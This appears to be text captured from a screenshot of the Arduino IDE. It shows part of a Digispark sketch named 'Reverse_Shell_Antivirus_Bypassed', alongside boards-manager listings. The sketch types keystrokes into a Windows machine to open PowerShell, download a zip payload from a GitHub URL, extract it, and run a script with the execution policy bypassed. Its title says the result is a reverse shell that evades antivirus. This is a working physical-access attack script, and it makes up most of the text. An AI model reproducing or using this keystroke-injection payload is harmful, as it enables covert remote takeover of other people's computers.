 Reverse_Shell_Antivirus_Bypassed | Arduino IDE 2.3.3-nightly-20240229
File Edit Sketch Tools Help
Digispark (Default - 16.5...
BOARDS MANAGER
Filter your search...
Type: All
Arduino AVR Boards by
Arduino
1.8.6 installed
Boards included in this package:
Arduino BT, Adafruit Circuit
Playground, Arduino Uno WiFi,...
More info
1.8.6 REMOVE
Arduino Mbed OS Edge
Boards by Arduino
Boards included in this package:
Arduino Edge Control
More info
4.1.3 INSTALL
Arduino Mbed OS Giga
Boards by Arduino
Boards included in this package:
Arduino Giga
More info
4.1.3 INSTALL
Arduino Mbed OS Nano
Boards by Arduino
Boards included in this package:
Arduino Nano 33 BLE, Arduino Nano
Reverse_Shell_Antivirus_Bypassed.ino
17 DigiKeyboard.sendKeyStroke(0); // Tell computer no key is pressed
18 DigiKeyboard.delay(1000); // DELAY 1000
19 //EXECUTING THE REVERSE SHELL
20 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
21 DigiKeyboard.delay(1000);
22 DigiKeyboard.print("powershell");
23 DigiKeyboard.delay(500);
24 DigiKeyboard.sendKeyStroke(40, 0); // ENTER
25 DigiKeyboard.delay(2500);
26 DigiKeyboard.print("(New-Object System.Net.WebClient).DownloadFile('https://github.com/asadparkar/payload/raw/main/payload.zip', 'payload.zip')");
27 DigiKeyboard.delay(2000);
28 DigiKeyboard.sendKeyStroke(40, 0); // ENTER
29 DigiKeyboard.delay(4500);
30 DigiKeyboard.print("Expand-Archive -Path '.\\payload.zip' -DestinationPath '.\\'");
31 DigiKeyboard.delay(500);
32 DigiKeyboard.sendKeyStroke(40, 0); // ENTER
33 DigiKeyboard.delay(2500);
34 DigiKeyboard.print("cd payload");
35 DigiKeyboard.delay(500);
36 DigiKeyboard.sendKeyStroke(40, 0); // ENTER
37 DigiKeyboard.delay(500);
38 DigiKeyboard.print("powershell -ExecutionPolicy Bypass -File '.\\power.ps1'; exit");
39 DigiKeyboard.delay(500);
40 DigiKeyboard.sendKeyStroke(40, 0); // ENTER
41
42 digitalWrite(1, HIGH); //TURN RED
43 }
44
45 void loop() {}
46
Output
Ln 27, Col 30 Digispark (Default - 16.5mhz) on COM3 [not connected]